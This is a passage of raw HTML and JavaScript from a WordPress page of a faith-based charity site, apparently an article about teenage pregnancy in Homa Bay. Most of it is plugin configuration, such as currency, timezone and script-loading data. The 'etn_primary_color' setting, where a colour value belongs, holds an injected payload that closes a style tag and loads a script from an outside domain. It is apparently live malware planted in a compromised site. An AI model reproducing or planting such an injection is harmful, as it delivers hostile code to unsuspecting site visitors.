rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:33 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.20","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"db1e869525","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
var localized_data_obj = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"db1e869525","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"5341","currency_symbol":"$"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/event-manager-public.js?ver=443317f7290dfba02941" id="etn-public-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"19419c64ad","pdf_js_lib":"https:\/\/www.faithtoactionetwork.org\/bahihoj\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/js/happy-addons.min.js?ver=3.16.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"4d95df4359"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/somihon/assets/js/happy-addons-pro.js?ver=2.16.3" id="happy-addons-pro-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theme-addons.min.js?ver=3.1.3" id="bighearts-theme-addons-js"></script>
<script type="text/javascript" id="bighearts-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theme.js?ver=3.1.3" id="bighearts-theme-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor//assets/js/wgl_elementor_widgets.js?ver=1.0.0" id="wgl-elementor-extensions-widgets-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/libs/framework/assets/js/frontend-script.js?ver=3.3.9" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.faithtoactionetwork.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/widget-scripts.js?ver=3.3.9" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/js/extension-reading-progress-bar.min.js?ver=3.16.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"0311044da3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.faithtoactionetwork.org\/we-want-teenage-pregnancies-to-be-a-thing-of-the-past-in-homa-bay\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/rerebis/assets/front-end/js/view/general.min.js?ver=6.1.1" id="eael-general-js"></script>
<script type="text/javascript" id="gt_widget_script_68440849-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['68440849'] = {"default_language":"en","languages":["ar","nl","en","fr","de","hi","id","it","pt","ru","es","sw"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-68440849","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#f4f4f4","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/fipagat\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.faithtoactionetwork.org/fipagat/gtranslate/js/dwf.js?ver=6.7.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/we-want-teenage-pregnancies-to-be-a-thing-of-the-past-in-homa-bay/" data-gt-orig-domain="www.faithtoactionetwork.org" data-gt-widget-id="68440849" defer></script><script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"66264ce4af","urls":{"assets":"https:\/\/www.faithtoactionetwork.org\/nanajil\/assets\/","rest":"https:\/\/www.faithtoactionetwork.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.faithtoactionetwork.org\/nanajil\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.faithtoactionetwork.org\/dopedun\/assets\/","ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.faithtoactionetwork.org\/febolel"},"nonces":{"floatingButtonsClickTracking":"980e3c8781"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":"1200","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":5341,"title":"%E2%80%9CWe%20want%20teenage%20pregnancies%20to%20be%20a%20thing%20of%20the%20past%20in%20Homa%20Bay%E2%80%9D%20%E2%80%93%20Faith%20to%20Action","excerpt":"","featuredImage":"https:\/\/www.faithtoactionetwork.org\/febolel\/2020\/03\/DSC_0098-scaled-1-1024x902.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/assets/js/elementor.js?ver=4.0.20" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","admin_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","assets_url":"https:\/\/www.faithtoactionetwork.org\/fipagat\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5341","zoom_connection_check_nonce":"cba25ffe1a","ticket_status_nonce":"f71b4d2f8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian 